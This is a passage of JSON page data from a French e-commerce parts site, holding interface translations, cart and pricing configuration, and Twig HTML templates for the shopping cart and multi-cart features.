BLG","youtube.link":"https:\/\/www.youtube.com\/channel\/UCKl6Wpcm4c_gf51boWXJS3Q","youtube.title":"Suivez notre cha\u00eene Youtube","cart.add":"Ajouter au panier","type.part":"Pi\u00e8ce","supplier.title":"Marque","stock.title":"Disponibilit\u00e9","stock.empty":"Aucun Stock","prices.title":"Tarifs","prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"TTC","prices.exVat":"HT","button.find":"O\u00f9 trouver ce produit","button.infos":"Demande d'information","button.infosTitle":"Contactez-nous","button.tooltip":"Veuillez s\u00e9lectionner un point de vente ci-dessus"},"declinationArticles":[],"contactWizardPath":"https:\/\/www.placedespros.com\/contact-wizard","configs":{"defaultCartConfig":{"enableAddToCart":{"stockManagement":{"$in":["part"]}},"addToCartHook":null,"onlyAvailableForGroups":[],"saleDocumentOptions":null,"__configKey":"defaultCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":8},"defaultEshopConfig":{"articleFilter":{"tags":{"tag":{"id":{"$in":[1756]}}}},"cartTags":null,"availableSellers":true,"__configKey":"defaultEshopConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":5}}},"config":{"diffuseOutOfStock":true,"display":{"item":{"showStock":true},"linkedEquipments":true,"linkedNomenclatures":false,"supplierAvailability":false,"hideQuantity":false},"__configKey":"defaultArticleView","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"translations":[]},{"constructorPath":["Cart","Cart"],"rootNodeId":"blg-modid-cartMenu","jsData":{"displayCartMenu":{"customIcon":false,"label":true,"count":true,"countLabel":false,"arrow":false,"popupTitle":false,"popupActions":false,"goToCartFromPopup":false,"total":false,"itemQuantity":false},"addConfirmModal":false,"ownBreadcrumb":false,"listingHeader":false,"orderSalesperson":null,"showRange":false,"showInternalRef":true,"showProviderRef":false,"showSupplier":false,"showMakeLogo":false,"cartCmsBlock":false,"cartSearchModule":false,"withTag":null,"showActions":true,"nomenclatureAsArticle":false,"minQtyToOrder":false,"maxQtyToOrder":false,"actions":{"title":false,"order":true,"inquiry":true,"reloadPage":false,"customBlock":false,"orderRef":false,"empty":true,"clientRef":false,"backToShop":false,"backToPrevious":false,"quoteCheckout":false,"inquiryCheckout":false},"showTags":false,"showStock":true,"stockDisplay":"digit","showStockQuantity":false,"chooseQuantity":true,"stockTag":false,"groupBySupplier":false,"francoForSupplier":null,"shippingForSupplier":null,"excludeTagCategories":[],"deepCount":true,"addComment":false,"addGlobalComment":false,"articleProExlu":{"articleExcluTag":null,"articleClassname":null},"giftConditions":[],"giftPicto":null,"giftPictoDom":"<i class=\"fas fa-badge\"><\/i><i class=\"fas fa-gift\"><\/i>","orderAvailability":{"display":false},"mandatoryComment":false,"checkQuantityForTagsOnly":null,"checkQuantityForQuoteLineDetailOnly":null,"neverCheckQuantity":false,"reinsuranceBlock":false,"useRelation":{"invoicee":true,"payer":true,"orderedBy":false,"delivery":false},"showNotif":false,"packagingAsMinQuantity":false,"noImgBrand":false,"noImage":"images\/no_image.png","showEcoContribution":false,"multiCartConfig":{"enabled":false,"limit":5,"allowCreation":true,"allowRenaming":true,"dispatchByPriceType":false,"cartNumber":false},"fields":["tag"],"blockClass":"cartMenu","subTemplateName":"menu.layout","priceGetterPath":"\/price-getter","priceConfig":{"withPricer":true,"format":{"default":["ati","exVat"],"connected":["ati","exVat"],"pro":{"tag":[],"format":[]},"articleWithTags":null},"nullTranslation":true,"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","policy":{"onlyPromoArticles":false,"onlyArticleWithTags":[]},"display":{"public":false,"purchase":false,"specificPriceTypes":[],"discount":true,"cart":{"unitary":false,"totalRow":true,"total":true}}},"articleConfig":{"neverCheckQuantity":true,"articleTreeV2":true,"filter":{"tags":{"tag":{"name":{"$in":["diffusionLaPlateforme"],"$notIn":[]}}},"tagCategory":{"name":{"$in":[],"$notIn":[]},"id":{"$in":[]}},"tagTree":{"$in":[]}},"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","universe":false,"treeOrder":"numOrder","onlyParentDeclination":false,"futureQuantity":{"enabled":false,"displayInsteadOfStock":false,"ignorePurchases":false},"checkQuantityForTag":{"$in":[]},"companySupplierTag":null,"articleException":null},"recaptcha":{"publicKey":"6Lc4m_YUAAAAAFlNK1A1fZrETVw7APXHLRK_IpEL","__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml"},"indexationStrategy":{"default":"index, follow","__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"templatePrefixForGroups":{"supplier":["extranetSupplier","admin"],"noCart":["extranetSupplier","extranet"],"retailer":["retailer"],"__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"private":{"enabled":false,"routeExceptions":["login","show_exception","email_checker","robots_txt","checkout_automatic_feedback","well_known","forgotten_password"],"__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"postRequest":{"attributes":{},"request":{},"query":{},"server":{},"files":{},"cookies":{},"headers":{}},"templateData":{"request":{"attributes":{},"request":{},"query":{},"server":{},"files":{},"cookies":{},"headers":{}},"uri":"https:\/\/www.placedespros.com\/article\/belt-85350"},"templates":{"cartElement\/actions\/modalFront.html.twig":"{% set cartId = 'x' %}\n{% set cartType = 'part' %}\n{% set cartCategory = 'category name' %}\n{% set cartQuantity = 'x' %}\n{% set cartReference = 'reference' %}\n{% set cartLabel = 'article name' %}\n{% set cartPicture = 'imageUrl' %}\n{% set cartMake = 'brand' %}\n{% set cartFamily = 'family name' %}\n{% set cartSubfamily = 'subfamily name' %}\n{% set cartGlobalquantity = 'x' %}\n{% set cartSaleminimumquantity = 'x' %}\n{% set cartSalepackaging = 'x' %}\n{% set cartUrl = 'product address' %}\n{% set cartTags = 'tags' %}\n\n<div class=\"modal fade\" id=\"addArticleModal\">\n    <div class=\"modal-dialog\" role=\"document\">\n        <div class=\"modal-content\">\n            <div class=\"modal-header\">\n                <span class=\"modal-title\">{{ 'cart.modale.addedToCart' | trans }}<\/span>\n            <\/div>\n            <div class=\"modal-body\">\n                <span class=\"addConfirm\">\n                    {{ 'cart.modale.addedToCart.success' | trans }}\n                <\/span>\n                {#<div class=\"pictureBlock\" style=\"background-image: url({{ cartPicture | raw }})\">#}\n                {#<\/div>#}\n                {#<div class=\"referenceBlock\">#}\n                    {#<span>{{ cartPicture | raw }}<\/span>#}\n                    {#<span>{{ cartLabel | raw }}<\/span>#}\n                {#<\/div>#}\n                {#<div class=\"priceBlock\">#}\n                    {##}\n                {#<\/div>#}\n            <\/div>\n            <div class=\"modal-footer\">\n                <button class=\"addCartButton\" data-dismiss=\"modal\" aria-label=\"Close\">\n                    <span class=\"buttonLink\">{{ 'cart.modale.continueToShop' | trans }}<\/span>\n                <\/button>\n                <button class=\"addCartButton\">\n                    <a class=\"buttonLink js-go-to-cart\" href=\"{{ siteUrl('cart') }}\">{{ 'cart.modale.goCart' | trans }}<\/a>\n                <\/button>\n            <\/div>\n        <\/div>\n    <\/div>\n<\/div>\n","cartElement\/actions\/globalComment.html.twig":"<button class=\"addComment js-add-global-comment hidden\">\n    <i class=\"fas fa-plus\"><\/i>\n    <span class=\"js-comment-text\">{{ 'cart.comment.button' | trans }}<\/span>\n<\/button>\n","cartElement\/actions\/backToShop.html.twig":"<div class=\"backToShopBlock\">\n    <a class=\"backToShopLink\"\n       href=\"{{ shopUrl }}\">\n        {#<i class=\"fas fa-redo\"><\/i>#}\n        <span class=\"backToShopTitle\">{{ 'cart.backToShop' | trans }}<\/span>\n    <\/a>\n<\/div>\n","cartElement\/actions\/quantity.html.twig":"{% if item.isGift or item.promoCode or item.category == 'promoCode' %}\n\t<div class=\"quantityBlock js-quantity-block {% if item.stockQuantity <= 0 %}empty{% endif %}\">\n\t\t<div class=\"quantity\">\n\t\t\t<div class=\"quantityLabel\">{{ 'cart.quantity' | trans }} : {{ item.quantity }}<\/div>\n\t\t<\/div>\n\t<\/div>\n{% else %}\n\t{% if params.articleConfig.neverCheckQuantity or (item.stockManagement and not item.stockManagement != 'part') %}\n\t\t<div class=\"quantityBlock js-quantity-block {% if item.stockQuantity is defined and item.stockQuantity <= 0 %}empty{% endif %}\">\n\t\t\t<div class=\"quantity js-quantity\">\n\t\t\t\t<div class=\"quantityLabel\">{{ 'cart.quantity' | trans }}<\/div>\n\t\t\t\t<input class=\"js-article-quantity-setter\" type=\"number\"\n\t\t\t\t\t   step={% if item.salePackaging %}{{ item.salePackaging }}{% else %}\"1\"{% endif %}\n\t\t\t\t\t   min={% if item.saleMinimumQuantity %}{{ item.saleMinimumQuantity }}{% else %}\"1\"{% endif %}\n\t\t\t\t\t\t{% if item.stockQuantity is defined and item.stockQuantity and item.checkQuantity %}max=\"{{ item.stockQuantity }}\"{% endif %}\n\t\t\t\t\t   value={{ item.quantity }}>\n\t\t\t<\/div>\n\t\t<\/div>\n\t{% endif %}\n{% endif %}\n","cartElement\/actions\/backToPrevious.html.twig":"<div class=\"backToPreviousBlock\">\n    <button class=\"backToPreviousLink js-backToPrevious\">\n        <i class=\"fas fa-arrow-alt-to-left\"><\/i>\n        <span class=\"backToPreviousTitle\">{{ 'cart.backToPrevious' | trans }}<\/span>\n    <\/button>\n<\/div>\n","cartElement\/actions\/reloadBlock.html.twig":"<div class=\"reloadPageBlock\">\n    <a class=\"reloadPageLink\"\n       href=\"{{ siteUrl('cart') }}\">\n        {#<i class=\"fas fa-redo\"><\/i>#}\n        <span class=\"reloadPageTitle\">{{ 'cart.reloadPage' | trans }}<\/span>\n    <\/a>\n<\/div>\n","cartElement\/actions\/loader.html.twig":"<div class=\"spinnerBlock\">\n    <div class=\"spinner\">\n        <div class=\"bounce1\"><\/div>\n        <div class=\"bounce2\"><\/div>\n        <div class=\"bounce3\"><\/div>\n    <\/div>\n<\/div>\n","cartElement\/actions\/removeItem.html.twig":"{% if not item.isGift %}\n<button class=\"js-remove remove\">{{ 'cart.article.remove.cust' | trans | raw }}<\/button>\n{% endif %}\n","cartElement\/actions\/cartTotal.html.twig":"<div class=\"totalAmount js-total-amount\n{% if cartSummaryData.discount > 0 %}discounted{% endif %}\n{% if not connectedData.userCanSeePrices %} hidden{% endif %}\">\n\t<div class=\"taxFree js-total-amount-exVat\n                        {% if not connectedData.showExVat %}hidden{% endif %}\">\n\t\t<span class=\"js-total-amount-value\">{{ cartSummaryData.totalSumExVat |number_format(2, ',', ' ') }}<\/span>\n\t\t<span class=\"currency\">{{ 'cart.article.currency' | trans }}<\/span>\n\t\t<sup class=\"suffix js-exVat-suffix\">{{ 'cart.article.exVat' | trans }}<\/sup>\n\t<\/div>\n\t<div class=\"withVat js-total-amount-ati\n                        {% if not connectedData.showAti %}hidden{% endif %}\">\n\t\t<span class=\"js-with-vat-total-amount-value\">{{ cartSummaryData.totalSumAti |number_format(2, ',', ' ') }}<\/span>\n\t\t<span class=\"currency\">{{ 'cart.article.currency' | trans }}<\/span>\n\t\t<sup class=\"suffix js-ati-suffix\">{{ 'cart.article.ati' | trans }}<\/sup>\n\t<\/div>\n<\/div>\n","cartElement\/actions\/cartQuote.html.twig":"<div class=\"modal fade\" id=\"quoteModal\" tabindex=\"-1\">\n    <div class=\"modal-dialog\" role=\"document\">\n        <div class=\"modal-content\">\n            {{ productQuoteRequest.render | raw }}\n        <\/div>\n    <\/div>\n<\/div>\n","cartElement\/actions\/cartAction.html.twig":"<aside class=\"actions js-cart-action-wrapper {% if not content %}empty{% endif %}\">\n    <div class=\"modalTriggerBlock actionBlock js-cart-action-block {% if not content %}hidden{% endif %} {% if cartSummaryData.discount > 0 %}discounted{% endif %}\">\n        {% if params.actions.title %}\n            <h3 class=\"cartActionTitle\">\n                {{ 'cart.actionTitle' | trans }}\n            <\/h3>\n        {% endif %}\n        <div class=\"totalTab\">\n            <div class=\"articleNumber\">\n                <span class=\"js-article-number\">{{ cartSummaryData.itemNumber }}<\/span>\n                <span class=\"articlesLabel\">\n\t\t\t\t\t{% if cartSummaryData.itemNumber <= 1 %}\n\t\t\t\t\t{{ 'cart.article.number.label' | trans | replace({'s':''}) }}\n\t\t\t\t\t{% else %}\n\t\t\t\t\t{{ 'cart.article.number.label' | trans }}\n\t\t\t\t\t{% endif %}<\/span>\n                <span class=\"badge discountBadge js-global-discount-badge hidden\">\n                    {{ 'cart.prices.minus' | trans }}\n                     <span class=\"js-global-discount-badge-value\">{#generated#}<\/span>\n                    {{ 'cart.prices.percent' | trans }}\n                <\/span>\n                {% if params.actions.orderRef and connectedData.saleDocument and connectedData.saleDocument.reference %}\n                    <div class=\"orderRef js-order-ref\">\n                        {{ 'cart.orderRef' | trans }}\n                        <span class=\"js-order-ref-value\">{{ connectedData.saleDocument.reference }}<\/span>\n                    <\/div>\n                {% endif %}\n            <\/div>\n            {% if params.actions.customBlock %}\n                {{ 'cart.action.customBlock' | trans | raw }}\n            {% endif %}\n            {% if params.actions.clientRef %}\n                <div class=\"clientRefBlock\">\n                    <label class=\"clientRefLabel\" for=\"clientRef\">{{ 'cart.clientRef' | trans }}<\/label>\n                    <div class=\"inputBlock\">\n                        <input id=\"clientRef\"\n\t\t\t\t\t\t\t   class=\"clientRef js-client-ref\"\n\t\t\t\t\t\t\t   name=\"clientRef\"\n\t\t\t\t\t\t\t   type=\"text\"\n\t\t\t\t\t\t\t   value=\"{{ connectedData.saleDocument ? connectedData.saleDocument.customerReference : '' }}\"\n\t\t\t\t\t\t\t   required>\n                        <i class=\"fas fa-pen\"><\/i>\n                    <\/div>\n                <\/div>\n            {% endif %}\n            {% if params.priceConfig.display.cart.total and viewMode != 'public' and cartSummaryData.shouldDisplayTotal %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/cartTotal.html.twig') %}\n            {% endif %}\n            {% if connectedData.userCanSeePrices and\n\t\t\t\tparams.priceConfig.display.discount and\n\t\t\t\tcartSummaryData.totalStripedSumExVat != cartSummaryData.totalSumExVat and\n\t\t\t\tcartSummaryData.shouldDisplayTotal %}\n                <div class=\"totalAmount totalAmountStriped js-striped-total-amount {% if cartSummaryData.discount == 0 %}hidden{% endif %}\">\n                    {% if connectedData.showExVat %}\n                        <div class=\"taxFree js-striped-total-amount-exVat\">\n                            <span class=\"js-striped-total-amount-value\">{{ cartSummaryData.totalStripedSumExVat |number_format(2, ',', ' ')}}<\/span>\n                            <span class=\"currency\">{{ 'cart.article.currency' | trans }}<\/span>\n                            <sup class=\"suffix js-exVat-suffix\">{{ 'cart.article.exVat' | trans }}<\/sup>\n                        <\/div>\n                    {% endif %}\n                    {% if connectedData.showAti %}\n                        <div class=\"withVat js-striped-total-amount-ati\">\n                            <span class=\"js-striped-with-vat-total-amount-value\">{{ cartSummaryData.totalStripedSumAti |number_format(2, ',', ' ')}}<\/span>\n                            <span class=\"currency\">{{ 'cart.article.currency' | trans }}<\/span>\n                            <sup class=\"suffix js-ati-suffix\">{{ 'cart.article.ati' | trans }}<\/sup>\n                        <\/div>\n                    {% endif %}\n                <\/div>\n            {% endif %}\n        <\/div>\n        {% if params.showWeight is defined and params.showWeight %}\n            <div class=\"weightBlock js-cart-weight-block\">\n                <span class=\"weightLabel\">{{ 'cart.weight.label' | trans }}<\/span>\n\t\t\t\t{% if cartSummaryData.weight and cartSummaryData.weight > 0 %}\n\t\t\t\t\t<span class=\"weightValue js-cart-weight-value\">{{ cartSummaryData.weight }}<\/span>\n\t\t\t\t\t<span class=\"weightUnit\">{{ 'cart.weight.unit' | trans }}<\/span>\n\t\t\t\t{% else %}\n\t\t\t\t\t<span class=\"weightValue js-cart-weight-value noWeight\">{{ 'cart.weight.noWeight' | trans }}<\/span>\n\t\t\t\t\t<span class=\"weightUnit hidden\">{{ 'cart.weight.unit' | trans }}<\/span>\n\t\t\t\t{% endif %}\n            <\/div>\n        {% endif %}\n\t\t{# dirfac #}\n        {% if params.mandatoryComment %}\n            <div class=\"commentBlock js-mandatory-comment\">\n                <label for=\"mandatoryComment\">{{ 'cart.mandatoryComment' | trans }}<\/label>\n                <textarea id=\"mandatoryComment\"\n\t\t\t\t\t\t  class=\"commentTextarea\"\n\t\t\t\t\t\t  name=\"mandatoryComment\"\n\t\t\t\t\t\t  autofocus=\"\">{% if cartSummaryData.globalComment != '' %}{{ cartSummaryData.globalComment }}{% endif %}<\/textarea>\n            <\/div>\n        {% endif %}\n        <div class=\"buttonBlock\">\n            {% if params.orderAvailability.display is defined and params.orderAvailability.display %}\n                <div class=\"unavailabilityMessages js-unavailability-messages hidden\">\n                    {% if params.orderAvailability.noNullPrice is defined %}\n                        <span class=\"message noNullPrice hidden\" id=\"noNullPrice\">\n                            {{ 'cart.availability.message.noNullPrice' | trans }}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.noNullWeight is defined %}\n                        <span class=\"message noNullWeight hidden\" id=\"noNullWeight\">\n                            {{ 'cart.availability.message.noNullWeight' | trans }}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.hasStock is defined %}\n                        <span class=\"message hasStock hidden\" id=\"hasStock\">\n                            {{ 'cart.availability.message.hasStock' | trans }}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.noTag is defined %}\n                        <span class=\"message noTag hidden\" id=\"noTag\">\n                            {{ 'cart.availability.message.noTag' | trans({\n                                '%tags%': params.orderAvailability.noTag\n                            }) }}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.notOverWeight is defined %}\n                        <span class=\"message notOverWeight hidden\" id=\"notOverWeight\">\n                            {{ 'cart.availability.message.notOverWeight' | trans({\n                                '%weight%': params.orderAvailability.notOverWeight\n                            }) }}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.minPriceForSupplier is defined %}\n                        <span class=\"message minPriceForSupplier hidden\" id=\"minPriceForSupplier\">\n                            {{ 'cart.availability.message.minPriceForSupplier' | trans({\n                                '%price%': params.orderAvailability.minPriceForSupplier[1],\n                                '%supplier%': params.orderAvailability.minPriceForSupplier[0]\n                            }) }} {#TODO: get supplier name#}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.minSalePrice is defined %}\n                        <span class=\"message minSalePrice hidden\" id=\"minSalePrice\">\n                            {{ 'cart.availability.message.minSalePrice' | trans({\n                                '%price%': params.orderAvailability.minSalePrice\n                            }) }}\n                        <\/span>\n                    {% endif %}\n                <\/div>\n            {% endif %}\n            {% if params.actions.order and not connectedData.userBlocked %}\n                <div class=\"paymentOrderButton\">\n                    <button class=\"btn btn-primary paymentOrder js-order-btn hidden\">\n                        {{ 'cart.order.title.cust' | trans }}\n                    <\/button>\n                <\/div>\n            {% endif %}\n            {% if params.maxQtyToOrder %}\n                <p class=\"orderMaxComment js-order-max-comment hidden\"\n                   data-toggle=\"modal\"\n\t\t\t\t   data-target=\"#quoteModal\">\n                    {{ 'cart.order.maxQtyInfo' | trans({'%maxQty%': params.maxQtyToOrder ?? 8}) | raw }}\n                <\/p>\n            {% endif %}\n            {% if params.minQtyToOrder %}\n                <p class=\"orderMinComment js-order-min-comment hidden\">\n                    {{ 'cart.order.minQtyInfo' | trans({'%minQty%': params.minQtyToOrder ?? 0 }) }}\n                <\/p>\n            {% endif %}\n            {% if params.actions.inquiry and not params.actions.inquiryCheckout and not params.maxQtyToOrder %}\n                <div class=\"quoteButton\">\n                    <button class=\"btn btn-primary quote js-quote-btn js-display-form-modal\"\n\t\t\t\t\t\t\tdata-toggle=\"modal\"\n\t\t\t\t\t\t\tdata-target=\"#quoteModal\">\n                        {{ 'cart.article.quote' | trans }}\n                    <\/button>\n                <\/div>\n            {% endif %}\n            {% if params.actions.quoteCheckout and not params.maxQtyToOrder %}\n                <div class=\"quoteCheckoutButton js-checkout-btn\">\n                    <a class=\"btn btn-primary order js-checkout-btn hidden\"\n\t\t\t\t\t   href=\"{{ siteUrl('quote_checkout') }}\">\n                        {{ 'cart.article.quoteBtn' | trans }}\n                    <\/a>\n                <\/div>\n            {% endif %}\n\t\t\t{% if params.actions.inquiryCheckout and not params.maxQtyToOrder %}\n\t\t\t\t<div class=\"quoteButton\">\n\t\t\t\t\t<button class=\"btn btn-primary quote js-inquiry-btn\">\n\t\t\t\t\t\t{{ 'cart.article.quote' | trans }}\n\t\t\t\t\t<\/button>\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% for option in this.moduleConfig.actions %}\n                <div class=\"customActionsBlock\">\n                    {% include this.getModStyleFilePath('cartElement\/actions\/'~ option ~'.html.twig') %}\n                <\/div>\n\t\t\t{% endfor %}\n            {% if params.actions.empty %}\n                <div class=\"emptyCartButton\">\n                    <button class=\"btn btn-primary emptyCart remove\"\n\t\t\t\t\t\t\tdata-toggle=\"modal\"\n\t\t\t\t\t\t\tdata-target=\"#emptyCartModal\">\n                        <i class=\"material-icons\">remove_shopping_cart<\/i>\n                        {{ 'cart.article.empty.title' | trans }}\n                    <\/button>\n                <\/div>\n\t\t\t{% endif %}\n\t\t\t{% if promoCode is defined %}\n\t\t\t\t{{ promoCode.render | raw }}\n\t\t\t{% endif %}\n        <\/div>\n    <\/div>\n    {% if params.actions.reloadPage %}\n        {% include this.getModStyleFilePath('cartElement\/actions\/reloadBlock.html.twig') %}\n    {% endif %}\n    {% if params.actions.backToShop or params.actions.backToPrevious %}\n        <div class=\"navigationBlock\">\n            {% if params.actions.backToPrevious %}\n                {% include this.getModStyleFilePath('cartElement\/actions\/backToPrevious.html.twig') %}\n            {% endif %}\n            {% if params.actions.backToShop %}\n                {% include this.getModStyleFilePath('cartElement\/actions\/backToShop.html.twig') %}\n            {% endif %}\n        <\/div>\n    {% endif %}\n    {% if params.reinsuranceBlock %}\n        {{ reinsuranceBlock.render | raw }}\n    {% endif %}\n<\/aside>\n","cartElement\/actions\/comment.html.twig":"{# ################### CONTACT MODAL ################### #}\n<div class=\"rightBlock\n\t{% if params.addComment %}\n\t\tcommentBlock\n\t{% elseif params.addGlobalComment %}\n\t\tglobalCommentBlock\n\t{% endif %}\n\t{% if item.category == 'ghost' %} model{% endif %}\">\n\t{% if params.addComment is defined and params.addComment%}\n\t\t<div class=\"modal fade js-comment-modal\n\t\t\t{% if item.category == 'ghost' %}\n\t\t\t\tmodel\n\t\t\t{% endif %}\"\n\t\t\t{% if item.category != 'ghost' %}\n\t\t\t\tid=\"commentModal\"\n\t\t\t\tdata-quoteline-comment=\"{{ item.comment }}\"\n\t\t\t\tdata-quoteline-id=\"{{ item.quoteLineId }}\"\n\t\t\t{% endif %}>\n\t\t\t<div class=\"modal-dialog\" role=\"document\">\n\t\t\t\t<div class=\"modal-content\">\n\t\t\t\t\t<div class=\"modal-header\">\n\t\t\t\t\t\t<div class=\"modal-title\">{{ 'cart.comment.modal.title' | trans }}<\/div>\n\t\t\t\t\t\t<button type=\"button\" class=\"close\" data-dismiss=\"modal\" aria-label=\"Close\">\n\t\t\t\t\t\t\t<i class=\"fas fa-times\"><\/i>\n\t\t\t\t\t\t<\/button>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"modal-body\">\n\t\t\t\t\t\t<span class=\"js-article-name\">{{item.label}}<\/span>\n\t\t\t\t\t\t<textarea class=\"oldCommentBloc\"\n\t\t\t\t\t\t\t\t  name=\"comment\"\n\t\t\t\t\t\t\t\t  id=\"comment\"\n\t\t\t\t\t\t\t\t  placeholder=\"{{ 'cart.comment.placeholder' | trans }}\"\n\t\t\t\t\t\t\t\t  autofocus>{% if item.comment %}{{ item.comment }}{% endif %}\n\t\t\t\t\t\t<\/textarea>\n\t\t\t\t\t\t<button type=\"button\" class=\"button validate\" data-dismiss=\"modal\">\n\t\t\t\t\t\t\t{{ 'cart.article.empty.validate' | trans }}\n\t\t\t\t\t\t<\/button>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t<button class=\"addComment js-add-comment {% if item.comment %}active{% endif %} {% if item.category == 'ghost' %}model{% endif %}\"\n\t\t\t\tdata-toggle=\"modal\"\n\t\t\t\tdata-target=\"#commentModal\">\n\t\t\t{{ 'cart.comment.button' | trans }}\n\t\t<\/button>\n\t{% endif %}\n<\/div>\n","cartElement\/multiCart\/multiCartTabs.html.twig":"<ul class=\"cart-tabs js-cart-tabs-wrapper\">\n\t{% set cartNumber = 0 %}\n\t{% for cart in multiCartData %}\n\t\t{% set cartNumber = cartNumber + 1  %}\n\t\t<li class=\"js-cart-tab cart-tab {% if activeCart == cart.documentId %}active{% endif %}\"\n\t\t\tdata-saledocument=\"{{ cart.documentId }}\">\n\t\t\t{{ cart.title }}{% if params.multiCartConfig.cartNumber and cart.title == \"Panier\" %} {{ cartNumber }}{% endif %}\n\t\t<\/li>\n\t{% endfor %}\n<\/ul>\n","cartElement\/multiCart\/multiCart.popupListing.html.twig":"<ul class=\"multicart-popup-listing-wrapper js-multicart-popup-listing\">\n\t{% if multiCartData | length %}\n\t\t{% set cartNumber = 0 %}\n\t\t{% for cart in multiCartData %}\n\t\t\t{% set cartNumber = cartNumber + 1  %}\n\t\t\t<li class=\"js-cart-tab cart-tab {% if activeCart == cart.documentId %}active{% endif %}\"\n\t\t\t\tdata-saledocument=\"{{ cart.documentId }}\">\n\t\t\t\t{% if activeCart == cart.documentId %}\n\t\t\t\t\t<i class=\"fas fa-circle\"><\/i>\n\t\t\t\t{% else %}\n\t\t\t\t\t<i class=\"fal fa-circle\"><\/i>\n\t\t\t\t{% endif %}\n\t\t\t\t<div class=\"cart-infos\">\n\t\t\t\t\t<span class=\"cart-title\">{{ cart.title }}{% if params.multiCartConfig.cartNumber and cart.title == \"Panier\" %} {{ cartNumber }}{% endif %}<\/span>\n\t\t\t\t\t<span class=\"cart-count\">\n\t\t\t\t\t\t<span class=\"count\">{{ cart.quoteLines | length }}<\/span>\n\t\t\t\t\t\t<span class=\"count-label\">{{ 'cart.articles' | trans }}<\/span>\n\t\t\t\t\t<\/span>\n\t\t\t\t\t<span class=\"cart-amount\">\n\t\t\t\t\t\t<span class=\"amount\">{{ cart.amount ? cart.amount : '-' }}<\/span>\n\t\t\t\t\t\t<span class=\"amount-label\">{{ 'cart.article.currency' | trans }}<\/span>\n\t\t\t\t\t<\/span>\n\t\t\t\t<\/div>\n\t\t\t<\/li>\n\t\t{% endfor %}\n\t{% endif %}\n<\/ul>\n","cartElement\/multiCart\/multiCartNav.html.twig":"<div class=\"multicart-actions-wrapper\">\n\t{% include this.getModStyleFilePath('cartElement\/multiCart\/multiCartTabs.html.twig') %}\n\t{% include this.getModStyleFilePath('cartElement\/multiCart\/multiCartActions.html.twig') %}\n<\/div>\n\n","cartElement\/multiCart\/multiCart.removeModal.html.twig":"<div class=\"modal fade multicart-remove\" id=\"multiCartRemove\">\n\t<div class=\"modal-dialog\" role=\"document\">\n\t\t<div class=\"modal-content\">\n\t\t\t<div class=\"modal-body\">\n\t\t\t\t<p class=\"modal-text\">{{ 'cart.multiCart.removeConfirmText' | trans }}<\/p>\n\t\t\t\t<button class=\"modal-button js-multicart-remove\"\n\t\t\t\t\t\ttype=\"button\"\n\t\t\t\t\t\tdata-dismiss=\"modal\">\n\t\t\t\t\t<span>{{ 'cart.multiCart.confirm' | trans }}<\/span>\n\t\t\t\t<\/button>\n\t\t\t\t<button class=\"modal-button\"\n\t\t\t\t\t\ttype=\"button\"\n\t\t\t\t\t\tdata-dismiss=\"modal\"\n\t\t\t\t\t\taria-label=\"Close\">\n\t\t\t\t\t<span>{{ 'cart.multiCart.cancel' | trans }}<\/span>\n\t\t\t\t<\/button>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n","cartElement\/multiCart\/multiCartActions.html.twig":"{% set inputValue = connectedData.saleDocument.title is defined ? connectedData.saleDocument.title : null %}\n<div class=\"multicart-manage-wrapper js-multicart-manage-wrapper\">\n\t{% if params.multiCartConfig.allowRenaming and multiCartData | length %}\n\t\t<button class=\"multicart-action js-multicart-rename\">\n\t\t\t{{ 'cart.multiCart.tooltip.rename.picto' | trans | raw }}\n\t\t\t<span class=\"rename-input-wrapper js-rename-input-wrapper\">\n\t\t\t\t<input type=\"text\" class=\"js-rename-input\" value=\"{{ inputValue }}\">\n\t\t\t\t<i class=\"fal fa-check js-submit-rename-input\"><\/i>\n\t\t\t<\/span>\n\t\t\t<span class=\"multicart-tooltip rename\">{{ 'cart.multiCart.tooltip.rename.title' | trans }}<\/span>\n\t\t<\/button>\n\t{% endif %}\n\t{% if params.multiCartConfig.allowCreation %}\n\t\t<button class=\"multicart-action js-multicart-new\" {% if cartLimitReached %}disabled{% endif %}>\n\t\t\t{{ 'cart.multiCart.tooltip.new.picto' | trans | raw }}\n\t\t\t<span class=\"multicart-tooltip rename\">\n\t\t\t\t{% if cartLimitReached %}\n\t\t\t\t\t{{ 'cart.multiCart.tooltip.limitReached' | trans }}\n\t\t\t\t{% else %}\n\t\t\t\t\t{{ 'cart.multiCart.tooltip.new.title' | trans }}\n\t\t\t\t{% endif %}\n\t\t\t<\/span>\n\t\t<\/button>\n\t{% endif %}\n\t{% if multiCartData | length %}\n\t\t<button class=\"multicart-action\" data-toggle=\"modal\" data-target=\"#multiCartRemove\">\n\t\t\t<i class=\"fal fa-trash\"><\/i>\n\t\t\t<span class=\"multicart-tooltip rename\">{{ 'cart.multiCart.tooltip.remove' | trans }}<\/span>\n\t\t<\/button>\n\t{% endif %}\n<\/div>\n","cartElement\/modal\/invoiceEmitter\/routing.html.twig":"<div class=\"routingBlock\">\n\t<span class=\"toDeliverBtn extranet_greyBackBlock clickable js-routing-mode\" data-routing=\"delivery\">\n\t\t<i class=\"fad 